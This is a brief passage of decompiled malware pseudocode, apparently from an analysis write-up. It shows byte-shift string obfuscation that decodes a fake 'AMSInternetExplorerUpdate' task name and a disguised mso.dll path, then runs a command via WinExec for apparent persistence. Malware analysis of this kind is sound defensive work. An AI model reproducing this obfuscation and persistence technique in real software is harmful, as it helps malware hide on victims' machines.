 58 for ( l = 0; l < lstrlenA(aYcmgwr); ++l ) // wakeup
59 --aYcmgwr[l];
60 for ( m = 0; m < lstrlenA(aYcmgwr); ++m )
61 --aYcmgwr[m];
62 for ( n = 0; n < strlen(aDpvlqwhuqhwhSo); ++n )// AMSInternetExplorerUpdate
63 --aDpvlqwhuqhwhSo[n];
64 for ( ii = 0; ii < lstrlenA(aDpvlqwhuqhwhSo); ++ii )
65 --aDpvlqwhuqhwhSo[ii];
66 for ( jj = 0; jj < lstrlenA(aDpvlqwhuqhwhSo); ++jj )
67 --aDpvlqwhuqhwhSo[jj];
68 for ( kk = 0; kk < strlen(aFSurjudpgdwdPl); ++kk )// C:\ProgramData\Microsoft\DeviceSync\mso.dll
69 --aFSurjudpgdwdPl[kk];
70 for ( ll = 0; ll < lstrlenA(aFSurjudpgdwdPl); ++ll )
71 --aFSurjudpgdwdPl[ll];
72 for ( mm = 0; mm < lstrlenA(aFSurjudpgdwdPl); ++mm )
73 --aFSurjudpgdwdPl[mm];
74 Buffer = 0;
75 memset(v17, 0, sizeof(v17));
76 sprintf(&Buffer, " %ld  \"%s\" %s \"%s\" \"%s\" ", v24, lpMultiByteStr, aYcmgwr, aDpvlqwhuqhwhSo, aFSurjudp
77 lstrcatA(&String1, &Buffer);
78 sub_68FD4990(5000);
79 return Call_WinExec(&String1, 0);